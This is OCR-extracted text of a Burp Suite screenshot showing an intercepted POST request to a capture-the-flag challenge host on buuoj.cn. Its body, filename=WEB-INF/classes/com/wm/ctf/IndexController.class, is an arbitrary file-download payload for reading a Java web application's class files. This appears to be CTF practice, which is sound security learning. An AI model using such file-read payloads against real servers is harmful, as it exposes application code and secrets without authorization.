 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://620fdedc-5c31-4cc5-84c7-62a5648c6ace.node4.buuoj.cn:81 [117.21.200.166]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 POST /Download HTTP/1.1
2 Host: 620fdedc-5c31-4cc5-84c7-62a5648c6ace.node4.buuoj.cn:81
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchang
e;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: JSESSIONID=E5697EF04545D3EE4505B48FCD2C655D
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 18
13
14 filename=WEB-INF/classes/com/wm/ctf/IndexController.class
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 1
Request Headers 11
? Search... 0 matches